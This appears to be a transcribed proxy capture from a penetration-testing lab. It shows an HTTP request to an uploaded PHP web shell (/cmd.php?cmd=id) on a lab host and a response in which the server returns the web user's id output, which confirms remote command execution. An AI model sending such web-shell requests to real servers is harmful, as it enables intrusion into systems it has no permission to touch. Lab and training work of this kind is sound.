 Pretty Raw Hex \n
1 POST /cmd.php?cmd=id HTTP/1.1
2 Host: www.trilocor.local:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: http://www.trilocor.local:8080
10 Connection: close
11 Referer: http://www.trilocor.local:8080/resumes.php
12 Cookie: PHPSESSID=vts26lnn401cm69o3428ifjjtl
13 Upgrade-Insecure-Requests: 1
14
15 username=p3ta
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Jan 2024 02:38:46 GMT
3 Server: Apache/2.4.54 (Unix)
4 X-Powered-By: PHP/7.4.26
5 Content-Length: 333
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 5 11 6512bd43d9caa6e02c990b0a82652dca.pdf 2024-01-03 01:05:53 11 p3ta
10 <br />
11 <b>
Warning
</b>
: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future
version of PHP) in <b>
/var/www/public/cmd.php
</b>
on line <b>
2
</b>
<br />
12 uid=100(apache) gid=101(apache) groups=82(www-data),101(apache),101(apache)
13
14